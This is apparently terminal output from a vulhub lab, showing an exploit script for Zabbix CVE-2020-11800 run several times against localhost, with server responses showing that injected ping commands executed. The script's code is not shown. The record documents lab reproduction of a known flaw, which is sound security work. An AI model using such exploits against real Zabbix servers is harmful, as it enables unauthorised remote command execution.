 D:\pro\vulhub\zabbix\CVE-2020-11800 (zabbix-rce -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x016\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub] not found"}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2020-11800 (zabbix-rce -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2020-11800 (zabbix-rce -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2020-11800 (zabbix-rce -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
hostid: 10105
b'{"response":"success","data":"ping: bad address \'ffff:::\'\\n"}'